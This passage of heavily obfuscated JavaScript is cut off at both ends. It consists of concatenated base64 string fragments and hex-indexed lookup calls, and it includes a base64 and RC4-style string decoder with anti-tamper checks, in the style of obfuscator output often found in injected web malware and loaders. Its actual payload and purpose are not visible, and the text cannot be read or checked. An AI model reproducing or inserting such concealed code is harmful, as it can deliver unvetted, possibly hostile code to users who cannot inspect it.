dwZWRjTENrQ3'+'VhJywnaENraWZtb2VXNXEnLCdtSzNjU0N'+'rVnZxJywnV1I5MVdQVDl2YScsJ2ZMaXVX'+'NHVlJywnYmFSZFJaRmNTRycsJ1dQUmRMY'+'jR4V1A4JywnaDNPK1c2OE8nLCdhYk5kUV'+'ovZFRxJywnV1JLUUVta0xuYScsJ1dSVmN'+'QOG9GYncwJywnbThrYWdDb3VXN2UnLCdX'+'N1czVzVmbkRXJywnV09uSFdPVEVFYScsJ'+'3Ftb0JnZmxkUXEnLCdXNUJkT1ptTFc0bS'+_0x7656633u(0x178)+'HJywnV1BsZFZxTmNMQ29QJywnQ1pUdldR'+'RFgnLCdXNC9kVnI4clc0TycsJ1c3Q2JXN'+'lB4ckcnLCdtYzNkSWFCZEdhJywnVzVhel'+'c0NDhXUUcn')+('LCdtOGsyV1F0Y0ttbzYnLCdXUVZjSkNrS'+_0x7656633u(0x169)+'NWbW93aXhDJywnV1FGZE9jYlcnLCdXNWx'+_0x7656633u(0x2af)+_0x7656633u(0x197)+_0x7656633u(0x12c)+'wncGhxbVc3cUUnLCdiU29RV1JpcVc2NCc'+'sJ1c1SCtld1pjT3EnLCdXNXBkUnRXYVc0'+'aScsJ1c2cGNWdWY3V080JywnV1FPbEVTa'+_0x7656633u(0x24a)+'YnLCdXNzRHVzRiOGJHJywnZWJENWw4azQ'+'nLCdFbWtwVzQ3Y044a3knLCdiZ3JoaDEw'+'JywnV1B6V1dQekdFRycsJ2dZZmVpbW9lJ'+'ywndW1rcW0yM2NSRycsJ1c1R0pXNWFxV1'+'FxJywnaEhieHBTb00nLCdXT0hBV09QckV'+'XJywnaTA5RFdPYWUnLCdXUktGdVNrdGRx'+'JywnaGI1dGhTb2YnLCdXNnRkVlg0YVc2c'+'ScsJ2Jta1VXUWZIVzZHJywnRENvTmIwdG'+'RUcScsJ1dPeGRScy9jVThvaycsJ3Jta0t'+'sZWhjTWEnLCdwR1grVzZsY1VXJywnVzQ0'+'bWxkNVQnLCdxQ2t6VzdoY044a2gnLCdXU'+_0x7656633u(0x21b)+'csJ1c1dkljR2RjVUcnLCdpOGt2ZW1vaFd'+_0x7656633u(0x1f6)+'YW1xJywnV1J0ZFVhRzJXUFMnLCdXUWhjV'+_0x7656633u(0x2d7)+'RIYVB0bWEnLCdBU29IV09XT3FxJywnRG1'+_0x7656633u(0xf7)+'J1c0OGt6Q29CbkcnLCdoU2svV1JoY0h3N'+'CcsJ1c0emxtOG9ZalcnLCdXT2pPV1AxV0'+'NHJywnaVNv')+('RldQaGRId2knLCdXT05kUnFXZ1dROCcsJ'+'1dPbGRId2hkTG1rYicsJ2JYanBhU2tvJy'+'wnV083Y0w4bzJrTnEnLCdubWtrV1BsY0d'+'tbzInLCdDcXFOeXFCY0k4a3FFbWs0VzVQ'+_0x7656633u(0x2ca)+'25XJywnVzRmaGgzWmNWRycsJ1dRSHl1U2'+'9xV1FDJywnV1BLWmhzbi9zdXUnLCdXUTN'+'jR21rMVdSZUMnLCdrMEJkUEg0ZycsJ1c1'+'MXhuMVBCdFNrbXZxJywnV1EweW13MUEnL'+'CdXNmlBVzdHOFdRdScsJ1dSSmNHOGtrV0'+'9laycsJ2cyT3BXNXlvJywnZDFUNXBleSc'+'sJ1dPNDFBbW85aGZ2ZicsJ0ZtbzdXUGlq'+_0x7656633u(0x1f3)+'DkzdlcnLCdXN1dqVzZyUkRXJywnaHYvY1'+'NmL2RQYScsJ1c3MC9XNWJLaGEnLCdXNDF'+'KZkNvb25HJywnbm1rTGVtb0pXNDQnLCd1'+'Q29jcEt4ZFZHJywna3dGY1U4a3BEYScsJ'+'2ZTa2pXUXRjT3ZTJywnV1JsZFFaQ1NXUW'+'0nLCdobWt5V1FoY1Jtb2UnLCdXUnhkVUh'+'TN1dPVycsJ0VDa3dXN2RjUm1rdCcsJ1c2'+'R05XN0xQbmEnLCdjOG9EV1F5ZFc1bScsJ'+'1c2TFFwV3RjVkcnLCdXNHRjR3h2NldQdS'+'csJ1dPVmNWbW9pbDBLJywnb0haZFJXVmR'+'KRycsJ1c3ODBmcXZXJywnbjhrRVdPbGNT'+'Z2knLCdXN0ZkS0dHK1c2dScsJ0JKamxXU'+'nZCJywnYk5YV2t4cScsJ1c0dWxXNU93V1'+'JlJywnZThvbVdRaXdXNk8nLCdCU2tOamh'+'oY05XJywnVzZTUFc2TGFucScsJ3A4a2Rm'+'cScsJ2dDb3VXUmhkUHc0JywneHNqSldSd'+_0x7656633u(0xe9)+'tNdVcnLCdX')+('UHBjR1NvM2xMYScsJ2ozZjZkZm0nLCd4c'+_0x7656633u(0x116)+_0x7656633u(0xde)+_0x7656633u(0xf8)+_0x7656633u(0x100)+'ScsJ2JLdGRQWkdUJywnb0pWZEhXVmNLYS'+'csJ1c3V3JCbW85ZlcnLCdXNVc0cUNvcWh'+'XJywnZUNrdldRbScsJ2JxbkdlbW83Jywn'+'YW1vMFdPaGROd2knLCdqME5jSEtkZE1xJ'+'ywndVNvRmMzaGRWcScsJ1dQM2RSckpjUU'+'NvZScsJ1dQS09lTGpJJywnVzRGY05NalZ'+'XUWEnLCdEaHhjVjhrc2VHJywnV1BPZUZT'+'a1NuRycsJ1dSRmRRU28rQXY0JywnZzhrc'+'WFTb0RXT0cnLCdXUVR1QW1vQ1dPSycsJ1'+'c3TmNPTGpQV1FtJywnV1I0UWtMdjQnLCd'+'iSUxLVzYvY1FxJywnVzVtK1c1cWlXUk8n'+'LCdFckRGV1FIVCcsJ2lNbm5keDQnLCdXN'+'TdkT2FLSVc0bScsJ2VMOXptdjAnLCdodW'+_0x7656633u(0x27b)+_0x7656633u(0x2cf)+'UC9kTnhtJywnVzViNGptb05rRycsJ3Ntb'+'2dvd1JkVlcnLCdXUnhkSkdCY1VTb1UnLC'+'dXNTh2VzVMZGVxJywnV1J4ZEo4b2J1cSc'+_0x7656633u(0x192)+'cScsJ3l2QmNQOGs5bEcnLCdXT2hkUWJLV'+'FdRVycsJ2tXWmRQWmRkSHEnLCdXNXE1Vz'+'Y1dGFHJywnV1JyMVdRS01yOGtveVhWY0l'+_0x7656633u(0x1f8)+_0x7656633u(0xea)+_0x7656633u(0x248)+_0x7656633u(0xb7))+('ZnR6NScsJ1dRbGRJQ29sQjJXJywnVzV1U'+'lc0NDZXUmknLCdXN3BkUGNlYlc2dScsJ2'+'RNcGNIQ2tTdmEnLCdoMERDV09XaycsJ2F'+_0x7656633u(0x16e)+_0x7656633u(0x1ce)+'1c2S0pXNXpyd0cnLCdibW9PV1I4MVc1MC'+'csJ1dQWC9XUmpqdGEnLCdDOGtrVzUwNnJ'+_0x7656633u(0x160)+_0x7656633u(0x2cd)+'mNHVycsJ3Nta0dXNzdjSzhrOCcsJ2kzVG'+'9XUFdtJywnaFNrY2Jtb1dXUkcnLCdXNjR'+'DbEoxZicsJ3U4azVXNldTRmEnLCdGcmJT'+'V1JqcCcsJ3JDa0NXNGVSQmEnLCdXNXRjT'+'TF6QldPSycsJ1dQRmRRV3hjTjhvZycsJ1'+'c0TzNXN091c3EnLCdnZ3BkUkk0SCcsJ0J'+_0x7656633u(0x113)+_0x7656633u(0x1c7)+'1c0clJubW9salcnLCdjdURDZE04JywnVz'+'RDaVc0cXV2VycsJ2NTa1FXT1pjR21vcyc'+'sJ2JDa2dvQ282V1JhJywnbnVKZFZzYWgn'+'LCdXUEJkSlo0U1dQUycsJ2EwbGNOTWhkU'+_0x7656633u(0x20a)+'knLCduSkZkU1c3Y0lXJywnVzYvZEpDbzd'+'sbWtIJywnVzQzY0czSHFXT2knLCdjSzlI'+'V1AwMCcsJ3AyUmNPeFpkSVcnLCdXNHY0a'+_0x7656633u(0x204)+'NPQ2tnanEnLCdXUWF2eVNraGNXJywnaFN'+_0x7656633u(0xef)+_0x7656633u(0x2a4)+'Vc0MCcsJ2lXZmZqU29qJywnbW1vbldSU1'+'NXNGknLCdX')+('N3BjSDFCZEhnNCcsJ0RDb3hkZlpkTlcnL'+_0x7656633u(0xce)+'ZTJywnbG1rYldSbmlXNEcnLCdXNDdkTXF'+'HRFc0eScsJ1dScWhEbWthZGEnLCdXNFNI'+'VzVhWVdSSycsJ1dRRmRHbW9uejEwJywnV'+'zdCY1J2N2RWaDgnLCd5Q2tVVzVkY0o4az'+'YnLCd1OGtQVzZXeHNHJywnVzVuSmtTbzd'+'oRycsJ1c0M2NSM1hBV09tJywneTJ0Y0x4'+_0x7656633u(0x1db)+'EZHJywndW1vQmNHREEnLCdEOGtCVzVaY0'+'tTazcnLCdDU29sZDNaZE5HJywnV1JKZFZ'+'mUmRWQ2tvJywnVzdPNGFXZlknLCdBYjFE'+'V1JQOScsJ1dQQ2h5OGtYbGEnLCdXUDlIR'+_0x7656633u(0x2ef)+'ZkSFdDYVdPdScsJ2JhblNnQ29jJywnaDJ'+'kY1AweGRUcScsJ2dJVE5iU29OJywnaDhv'+'OFdReTNXNE8nLCdzQ29iYVpqaicsJ3ZDa'+'zZXNU9KcXEnLCdXNjgrQjhvUmtxJywncH'+'R2VmFTa0YnLCdXT1ZjVVNrZFdQNGcnLCd'+'XUkZkS0ptL1dQNCcsJ2diaGRLZHRjU3En'+'LCdwc1BDVzdOY0dhJywnQ1NrMGt4WmNRY'+_0x7656633u(0x191)+'BoMCcsJ2haeVhXN3lDJywnelhialdRWGk'+'nLCd2d3hjSENrb25XJywnV1BxbUY4a1pu'+'VycsJ1c2dkhkWjNjTXEnLCdXNTRJVzZDd'+_0x7656633u(0x227)+'tTcWEnLCdXN05kU0g4TVc0ZScsJ1dQS0R'+_0x7656633u(0x25a)+'ZE5ZYm1kVycsJ1dPamVGOG9rV09PJywna'+'EpMbFc1eGNORycsJ1c3UmNSd0JkUE5DJy'+'wnVzQ4MVc2')+('OXlocScsJ1dSUEJXUEgxelcnLCd0U2svV'+_0x7656633u(0xcf)+_0x7656633u(0x195)+'sJ1dRQmRMM0JkSlNrNCcsJ1dPUzNqZW5k'+'Jywncm1rdGtOSmNKRycsJ3hta0lXNWRjS'+'ThrVicsJ2JDa3lXT0pjRzhvMycsJ2lhNX'+'pkQ29qJywnV1JPZ2NMajgnLCdweDdjVG1'+'rOHlXJywnVzZCY1VNdjdXUE8nLCdqSEQw'+'VzQvY0hhJywndThrVVc2dVN3RycsJ1dRS'+'mNIbWt2V095cScsJ0ViRHdXUkxzJywna1'+'NrYldSTHpXNjQnLCdndGZzYzhvcCcsJ21'+'jdGRVWVJjU1cnLCdXNUtiVzd1Q1dPOCcs'+'J1c2S2N5Q29Za1cnLCdXUlc0d1NrTW9XJ'+'ywnbW1rM1dQbGNPbW9YJywna2NiQmVTb0'+'EnLCdjMEJkUHR1RicsJ21oeGNTbWtldFc'+'nLCdtTnRjT2g3ZE9xJywnVzZMNXBzM2NI'+'RycsJ0J0bmZXT3JUJywnZUNrWVdPMVBXN'+'FMnLCdyQ2twVzVLNEJhJywnV09hYmRnVy'+'csJ3RTb1pXNWRkTENrM1dRZStlWlpkSDh'+'vOVdRWFgnLCdpZjNkSEdXbicsJ3lDbzZs'+'WFh3JywnV1FUcVdRVFh5RycsJ2JDa2xXU'+'UZjU0NvbicsJ1dPVmRNSGEwV1FpJywnVz'+_0x7656633u(0x2bc)+'kM1pjVXh0ZFBxJywnZjhrMVdQTmNJZjQn'+'LCdkbWtHV1JWY09leScsJ1c2ejNlU29vZ'+'UcnLCd5OG9tV1JPdkRXJywnVzQ5RWttb0'+_0x7656633u(0x183)+'SY0pTa2cnLCdhSXhkVXNGZEphJywnVzdS'+'ZE9JbTlXNVcnLCdvdUhpV1BxVicsJ2tTb'+'2xXUXFRVzYwJywnbDB2OGhlbScsJ1c2aW'+'lXNDBuV1Bl')+('JywnbFNvQ1dRTmRJTUsnLCd0OGt2ZXhKY'+_0x7656633u(0x1d3)+'9waVcnLCdudVJkVXQ0VicsJ1c0V2FncTF'+'KJywnVzY1T2plL2NPVycsJ1c1WmNHTG5B'+'V1BPJywnV09uSXRtb2tXUHEnLCdXN1NpV'+_0x7656633u(0x18a)+'ExMVdSUycsJ3Bta2VXUjNjVU1TJywnVzR'+'tNVc1enpvRycsJ2dObmdXT09UJywnV1Bk'+'Y0lTb3piVycsJ1dPVmNUQ29WbE5DJywnV'+_0x7656633u(0xd3)+_0x7656633u(0x99)+_0x7656633u(0x123)+'b1hXUmEnLCdXUDdkUnFUcWVxJywnVzd1O'+'Vc0MVl6YScsJ1dQRmRKc25ObnEnLCdXN2'+'ZMbzNoY09HJywnV09XY2FnYlknLCdXNm1'+_0x7656633u(0x1e1)+'UjNkT1NvOXowYScsJ2poWGxXUHEvJywnV'+_0x7656633u(0x2e9)+_0x7656633u(0x2c2)+_0x7656633u(0x9b)+'VHcwJywnQVNrWVc0cUNxRycsJ2dzanZXN'+'DdjTnEnLCdkTG5JV1BDSScsJ2tTa25XT0'+'RQVzd1JywnV09Qanptb0RXUDAnLCdXUDd'+_0x7656633u(0xdb)+'ZFZoTmRSQ2tYJywncUNrdVc2UmNVOGtnJ'+_0x7656633u(0xf5)+'dDb3InLCdXT2pYV1JIRUZhJywnVzdUZW9'+'hTmNUcScsJ1dPajZzOG9YV1BpJywnazhv'+'aVdQaWVXNDQnLCdXNEhXbVNvdWpXJywnZ'+'kNrUVdQN2NPaDgnLCdXNXUyVzYxb0VHJy'+'wnVzd6Zm5T')+('b29rVycsJ2dhejlhOGt3Jywna0k5Z1c0W'+'mNVYScsJ2N3OW5XUjhNJywnV1IvY1RTaz'+'lXUWFXJywnanFsZFBJZGRQRycsJ2xta2h'+'XUVJjVHhDJywnZW1vZ1dQaW1XNWknLCdX'+'NmlRVzd2dnFhJywnaDMvZE9icTEnLCdXU'+'WZHQlNvQVdRbScsJ2JTa0ZpbW96V1I0Jy'+'wnVzZ1eVc0WEdlRycsJ3BmNFRXNkNUJyw'+_0x7656633u(0xfd)+_0x7656633u(0x115)+_0x7656633u(0x1fb)+'Q4bCcsJ1dQWDlXUG5nQ2EnLCdGSGJQV1J'+'UQicsJ1dRVmRUSkJjTThvWScsJ0I4b0hs'+_0x7656633u(0x292)+_0x7656633u(0xa1)+_0x7656633u(0xa3)+'nZlNreFdQRmNWQ28wJywnZjFMNWgzbScs'+'J1dRZGRPOG9UdHZ5JywnVzVoZE1keURXN'+'zQnLCdueG1vVzd1UicsJ1dSRmNTU29QY0'+'1xJywnZGZyWWgzeScsJ1c2T1JXN084V1B'+'PJywnaEttdFc1OEcnLCdXUEZkVENvaXpo'+'RycsJ1dQMTN4bW9ZV1FhJywnVzRxN1c1d'+'kJEcScsJ0Fta0JkTDNjSmEnLCdqQ2tkb2'+'1veVdRUycsJ1dSTGdXUGI4dGEnLCdXNW1'+_0x7656633u(0xc9)+'MkZjUW1rTmdHJywnem1vR2hJbkonLCdCY'+'2pTV1JqeScsJ1dPcWJjeGYzJywnZHJkZF'+'VYbGNTYScsJ2NTa09sOG9YV1A0JywnVzR'+'TVlc1S21XUkMnLCdXT2hjR21rMldQMEQn'+_0x7656633u(0x2ad)+'ywnV09OZEphTmNHQ29LJywnd21rblc1Wm'+'NSQ2s3Jywn')+(_0x7656633u(0xc7)+'lB2dWEnLCdXT0tBaXhmMycsJ2F4L2RVc2'+_0x7656633u(0x24e)+_0x7656633u(0x14d)+_0x7656633u(0x109)+'GRjVENvRScsJ25mL2NRbWtTRFcnLCdwSF'+'ZkSkgzY0pxJywnVzZGZE5yQ2tXNXUnLCd'+'nQ2tLV1JsY1V3bScsJ1c2ZGRMQ29BaUNr'+'ZicsJ3hTa3ZXNHViQVcnLCdXUC9kR1k3Y'+'1VDb2onLCdXNjBpVzZlQ0VHJywnb1kxb2'+_0x7656633u(0xd6)+'Da0cnLCdXNXBkT3N5Slc1dScsJ1dPVmRM'+'V084V1F5JywnY0Nra2w4b3lXUEcnLCdXN'+'TBEbnIxbScsJ2p2cnBXUkNEJywnbEtSY0'+'lDa1NDVycsJ2ZDa2FnbW83VzZxJywndFl'+_0x7656633u(0xd9)+'U2t2Y3EnLCdXUDhsbzB4Y1JmVmRSSEsnL'+'CdXUWhjSDhvemNnVycsJ1c1bGRSOG9TYm'+_0x7656633u(0x18f)+'4b2onLCdXUWhjSkNvTGJmaScsJ1dRQmRN'+'dGxjTUNvRScsJ2o4b2FXUXFzVzRxJywnV'+'zZ4Y0x1bnZXUjQnLCdnbWtmY1NvK1dQMC'+_0x7656633u(0xf3)+_0x7656633u(0x29f)+'YScsJ2pzM2RHSVJkSlcnLCdrOG9CV1JlZ'+'Fc0QycsJ1dQMTNXUExvRXEnLCdXT1ZjSk'+'Nvam1mQycsJ1c0dUVXN3ZneVcnLCdiMzR'+'qVzQ0NicsJ1dRbWZoZ0wxJywnV09aZEp1'+'VmRObWs2JywnZzEzY1Vtazh1RycsJ3k4b'+'25XUGl6d0cnLCdnTmxkTlk0bCcsJ3B1M2'+'NHTWhkUnEn')+('LCdiQ2tybThvNldRUycsJ3hMaGNOOGtyZ'+'mEnLCdXNUNYVzdtVldScScsJ1dQVmRTcj'+'FibFcnLCdyU29TcE5KZFFXJywnVzZtS1c'+'1bmpoYScsJ0VTa0lXNFJjSzhrZicsJ3l3'+'UmNIOGswcEcnLCdlU29FV1I3ZFEyOCcsJ'+_0x7656633u(0x17f)+'csJ1dPN2RObW92Q3UwJywnV09SY1ZDa0R'+'XT0NnJywnV09WZFNkRGtsVycsJ3RTa3Fm'+'MmxjUWEnLCdBbW9GV1JxTkRXJywnZVNrS'+_0x7656633u(0x174)+_0x7656633u(0x2e2)+'nY0NraVdQWmNUQ29MJywnVzZmT2tMUmNK'+_0x7656633u(0x1b5)+_0x7656633u(0x128)+'NvVWMwYScsJ1dQOGFhd0QyJywnZVpKZEl'+'JQmRPVycsJ3pTa09XNWlvd1cnLCd0aHhj'+'UVNrYmRHJywnVzVDNHFtb3lpVycsJ2pnN'+'GlXN1NoJywnVzRhcG1zdkknLCdhWTkrVz'+'R5JywnVzUwSlc1alFxRycsJ1c1MDFXNEx'+'LaVcnLCdzOGtqVzZTeHJXJywnbjhrVVdP'+'N2NUMnUnLCdXNG1OY0lYZicsJ1c2bGNJM'+_0x7656633u(0x243)+'csJ2Exbm9XT21iJywnVzYvZFU4b05pbWt'+'tJywnVzV6NmZkM2NUcScsJ1c0QzhwV25E'+'JywnVzRYa2JYRmNQVycsJ2ZyQmRWYk5kT'+'EcnLCdXNXBkVmNxZlc0ZScsJ0FDb2VqWm'+_0x7656633u(0x22d)+'QT25HJywnV1FOY01Ta0NXUXFZJywnVzdP'+'cXBaTGQnLCdtbWtSZFNvaFc0NCcsJ1dQZ'+_0x7656633u(0xa0)+'1rSmQ4b3VX')+('T08nLCdhbWtBZENvTlc2eScsJ2FTa2pXT'+'2xjVWh5JywnbHFCZFFZZGNKRycsJ1dQeG'+'RNYmxjTlNvNycsJ2MyOHVXNUtsJywnVzV'+'1NGtKbkcnLCdXUEpjVm1rMldQcWInLCdh'+'Y0hQVzczY0hxJywnazhreFdPdnpXNEsnL'+_0x7656633u(0x155)+'csJ3NmM2NPQ2tMcktCY0hxJywnVzRyNm5'+'idGNNRycsJ0U4a01oMGxjT1cnLCdmbWtp'+'ZG1vNFc3MCcsJ1dSdGNRU29QbXZDJywnb'+'GhYWldRbUYnLCdXUVJkT21vdEZOYScsJ1'+'dRUEp2bW9iV1JXJywnZFNvOFdSdGRIZUs'+_0x7656633u(0x1ab)+_0x7656633u(0x2b9)+'ywnQ2VCY09TazBlYScsJ2hkVG5XNDdjTX'+'EnLCdXNC9kS1NvNmRDa1EnLCdXN3JGa2N'+'OY1VHJywnZDhrcVdPemRXN3UnLCdXN2xk'+'U1NvN3BTa3onLCdXNG4xbTB0Y1BhJywna'+'nZ4ZE5zbXAnLCdnWTE2aThrNScsJ1c1S2'+'hXNERLeGEnLCdXNnFsVzZYYWJXJywnakh'+'qYWptby8nLCdnbWtlZlNvcVc3dScsJ1c3'+'NTFpaHhjVnEnLCdXNkQ5bENvYWZxJywnV'+'1J0ZFJyeURXT3knLCdDU29SYzN4ZFRXJy'+'wndThrSVc2aGNKbWsrJywnV1AzZElzcm5'+'lRycsJ1dScUx1bWtjZkcnLCdXN2ZBaDFG'+'Y1FhJywncW1vVldPcTl3YScsJ1c2aTRXN'+'nUrQkcnLCdXN3BjTzEzZFZMQycsJ1c0S0'+'RGU29SaWEnLCdXNVN6VzZlbFdRZScsJ2c'+_0x7656633u(0x149)+'V1FLSHA4b20nLCd5OGs1VzVaY0w4a3QnL'+_0x7656633u(0x15f)+'RDJywnVzdu')+('emlDb3FucScsJ0FTb2RnSDNkR3EnLCdXN'+'GVoVzV6bEFhJywnaDNWY08xcGRVRycsJ1'+'c2aGNKTVJkT3dpJywnZHVkY09LRmRMYSc'+'sJ2ZoNTVvd3knLCdoMlJjSW1rYkJXJywn'+'aUdoZFJycGNURycsJ1c0RmRVZHVqVzZxJ'+_0x7656633u(0x12d)+_0x7656633u(0x1be)+_0x7656633u(0x2be)+'JywnQlNrb1c1dGNWQ2toJywnY0NrS1dRV'+'mNOQ29QJywnelNrQVc2ODl4VycsJ2Jta2'+'hXUWRjTDF1JywndFNvQ2tlZGRUYScsJ1d'+_0x7656633u(0x187)+'Ym1rdjAnLCdsU2tNbW1vRFdQTycsJ2QzR'+'DJtaGUnLCdXUTdjSFNvcmRMbScsJ1c3YW'+'xXNlNRQmEnLCdXNGlGVzdEeG1XJywnVzY'+_0x7656633u(0x13e)+'S3ZXY05PJywnaTJsZE1IT24nLCdpQ2tXV'+'1BIbFc2RycsJ2xNZk5oS3EnLCdlTExabD'+_0x7656633u(0x2ec)+'jVUNvQScsJ2gwclhuZnEnLCdjeDAvVzdP'+'bicsJ2lDazJXUVpjUDNTJywneW1veWRjU'+'DAnLCdoSGJFYlNrZCcsJ1c2SHZtWUpjSH'+_0x7656633u(0x134)+'mRycsJ1dPR3h3Q2tnbUcnLCdXNlpkUlhP'+'c1c0MCcsJ21Db2JXUEJkTzJ5JywnVzdLO'+_0x7656633u(0x19a)+'ZlN1c2MUx5cScsJ2x4dUJXNHFtJywnVzd'+'SY08wWmRVTHUnLCdXNWFUVzQ4NldRbScs'+'J1c2SE5uU29LYkcnLCduM1Q2ZWdpJywnY'+'ThrS2xtb0tXUkcnLCdXUjNkUFppRVdRNC'+_0x7656633u(0xe8))+('WWVFJywnV1B4ZFI4b0R6dlcnLCdtQ2tpV'+'090Y0tTb1YnLCdXUS9kR2VwZFM4a20nLC'+_0x7656633u(0x2d0)+'xJywnVzc3ZEdHS0NXNDAnLCdXUlc1YjJ2'+'UCcsJ2FLWmRPWGFMJywnbzNaY01Ta1hEY'+'ScsJ0NZRFBXUEx5JywnVzZPanJDb2FoRy'+'csJ2hTa21XT0JjTGg4JywnbmhoZFJyQ1U'+'nLCdXN1crVzRYUXpHJywnbWVGY0xtayt3'+'RycsJ1c1UGFvSzNjUlcnLCdXNjdkRzhvd'+'mk4azEnLCdXT0JkS2VsZEw4a1AnLCdXUn'+_0x7656633u(0xcc)+'XNG1uVzRhN0RxJywnckNvTmN4RmRRVycs'+'J3p0UFFXUlhVJywnV1FEaVdPTDJ2VycsJ'+'1c2R0h2Q293a0cnLCdXUEZjUThvZW9MNC'+_0x7656633u(0x2e6)+'sJ2ZTb3BlU29PVzc4Jywnb1d2ZWNtby8n'+'LCdXNk95VzREaERXJywnRnJoZExjL2RPR'+'ycsJ0I4a2xXNUJjSDhraCcsJ1c2bWFkdD'+_0x7656633u(0x1a1)+_0x7656633u(0x21c)+'NGVDVzdxTEZHJywneVNvUmdJMXAnLCd2b'+'W84bEt4ZE9HJywnZ21rSGtTb05XN2EnLC'+'dvSG5jaThrWicsJ1dSVmNTU29qZWZlJyw'+'nV09UbURTb0lXUU8nLCdXUWhkSnNycW9X'+'JywnVzRLOGRIREUnLCd4U2txZndCY05xJ'+'ywncnJUMVdQYnAnLCdXNTdjR3doZEwzYS'+'csJ3VTa3JXN0c4QXEnLCdGU2taZTBoY05'+'hJywnYlpaZE5xbGRTVycsJ3B1NHVXNW1o'+'JywnYkNrK1dQTmNHS0MnLCdvWnBkUFo3Z'+_0x7656633u(0x1d2)+_0x7656633u(0x157))+('YWY3Y0xTa1F1cScsJ3hjOU1XUnJEJywnb'+'1dqbWNDazcnLCdmU2tMV1BkY1F1UycsJ1'+'c2QytwSXY1JywnYVduOGc4a1cnLCdEeGx'+'jTW1rN2VxJywnaHY5cldQNDgnLCdnQ2tD'+'V1FkY1V4QycsJ1c2bTlXNER0eHEnLCd4O'+'G94bFpMNycsJ3pKcmJXUUhqJywnVzRPeV'+'c1clpkRycsJ1c2VExuWXBjVHEnLCdXN1J'+'jTzBEM1dQRycsJ2xtazlubW9NVzdxJywn'+_0x7656633u(0xe7)+_0x7656633u(0x15b)+'MnLCd2bWtDVzZWY0ltazgnLCdXUkpkSlN'+'vMXQzNCcsJ2lDa1pvQ29BV1FDJywnRG1v'+'Y25NbGRORycsJ1c2aWtXNzlRYmEnLCd4Q'+_0x7656633u(0x277)+_0x7656633u(0xac)+_0x7656633u(0x262)+_0x7656633u(0x1ca)+'UZkVThvdkJmQycsJ3BXbGRQc2RkS0cnLC'+'dXUUNhd0Nrb2NxJywnV1A3ZFBXVGRkcSc'+'sJ1c2VERqbW92akcnLCdXUUJkUnJmbGVx'+'JywnVzZxL1c1SzJXUmknLCd2TWhjTDhrW'+'mJxJywnQThveWdHMWEnLCdwdHRkSlhCY0'+'hhJywnVzZTL3JDb3VwVycsJ2pMR25XN08'+'vJywnVzVqeXAxTmNUcScsJ3lTbzFlTC9k'+_0x7656633u(0x202)+'FRDb0tmcScsJ2FMMHRXNXlGJywnZFNrTF'+_0x7656633u(0x171)+'0dGRUU28wbW1rSScsJ1c0M2RNR3FzVzZ1'+'JywnVzZkY1MydVdqWXl4azhrcG9xJywnV'+'zVtaVc0R0pXUHknLCdtQ2tuV1IvY0dTb3'+'onLCdXNHJ3')+(_0x7656633u(0xbe)+'G1vSVdPbGRRTjgnLCdXNHFOVzVtRXhXJy'+'wnVzVUNG1Tb2llRycsJ1c3MTNnZ05jU1c'+'nLCdnQ2tpajhvcVdQeScsJ2kwRmNJbWta'+'dGEnLCdnbWsvaG1vN1dPVycsJ1c2S09XN'+'ExBbUcnLCdXNzdkR0NvZXBTazUnLCdXUX'+'pFV1JMWHpHJywneFNrMlc2dVZzRycsJ1c'+'2M2RHWnVoVzRXJywnV090ZFFOVmROOGti'+_0x7656633u(0x106)+'Ed3eScsJ1c2L2NVdkhvV1FPJywnV1JWZE'+_0x7656633u(0x98)+'rdldSN2NJZ0cnLCdXUlZkVGJkY1Ftbzkn'+_0x7656633u(0xb0)+'nEnLCdXNDRKeUNvWmJXJywnV1FmWFdSUG'+'5FRycsJ1c2NC9XNVhJcGEnLCdXNU5kS3N'+'1YVc3MCcsJ1c1NEZXNlBURlcnLCdEbWtD'+_0x7656633u(0xab)+'096Y1dRem1xRycsJ3FJejFXUUh0Jywncl'+'NrNVc2U3J6RyddO2Z1bmN0aW9uIF8weDg'+_0x7656633u(0x1da)+'ciBjPV8weDg5MzAyNzhjW2FdO2lmKF8we'+_0x7656633u(0x188)+_0x7656633u(0x162)+'7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3Bx'+'cnN0dXZ3eHl6QUJDREVGR0hJSktMTU5PU'+'FFSU1RVVldYWVowMTIzNDU2Nzg5Ky89Jz'+'t2YXIgaz0nJztmb3IodmFyIGw9MHgwLG0'+'sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG8r'+'Kyk7fm4mJihtPWwlMHg0P20qMHg0MCtuO'+'m4sbCsrJTB4NCk/ays9U3RyaW5nWydmcm'+'9tQ2hhckNv')+(_0x7656633u(0x16a)+'Sk6MHgwKXtuPWpbJ2luZGV4T2YnXShuKT'+'t9cmV0dXJuIGs7fTt2YXIgaD1mdW5jdGl'+'vbihsLG0pe3ZhciBuPVtdLG89MHgwLHAs'+'cT0nJyxyPScnO2w9ZChsKTtmb3IodmFyI'+'HU9MHgwLHY9bFsnbGVuZ3RoJ107dTx2O3'+_0x7656633u(0x2e7)+_0x7656633u(0xf6)+'eDEwKSlbJ3NsaWNlJ10oLTB4Mik7fWw9Z'+_0x7656633u(0x1a4)+'B0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl'+'7blt0XT10O31mb3IodD0weDA7dDwweDEw'+'MDt0Kyspe289KG8rblt0XSttWydjaGFyQ'+'29kZUF0J10odCVtWydsZW5ndGgnXSkpJT'+'B4MTAwLHA9blt0XSxuW3RdPW5bb10sblt'+'vXT1wO310PTB4MCxvPTB4MDtmb3IodmFy'+'IHc9MHgwO3c8bFsnbGVuZ3RoJ107dysrK'+'Xt0PSh0KzB4MSklMHgxMDAsbz0obytuW3'+'RdKSUweDEwMCxwPW5bdF0sblt0XT1uW29'+_0x7656633u(0x131)+_0x7656633u(0x220)+_0x7656633u(0x206)+'k7fXJldHVybiBxO307XzB4ODkzMDI3OGR'+'bJ25UcW5nQyddPWgsXzB4ODkzMDI3OGRb'+_0x7656633u(0x12a)+_0x7656633u(0x25c)+'g4OTMwMjc4Y1sweDBdLGY9YStlLGc9XzB'+'4ODkzMDI3OGRbJ2l6RGVWaCddW2ZdO2lm'+'KGc9PT11bmRlZmluZWQpe2lmKF8weDg5M'+_0x7656633u(0xec)+'5lZCl7dmFy')+('IGk9ZnVuY3Rpb24oail7dGhpc1snT0RQY'+_0x7656633u(0x186)+_0x7656633u(0xc2)+'dPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1N0'+_0x7656633u(0xdd)+'DVjdytceDIwKlx4NWMoXHg1YylceDIwKn'+'tceDVjdytceDIwKicsdGhpc1snbEVJZVV'+'sJ109J1tceDI3fFx4MjJdLitbXHgyN3xc'+'eDIyXTs/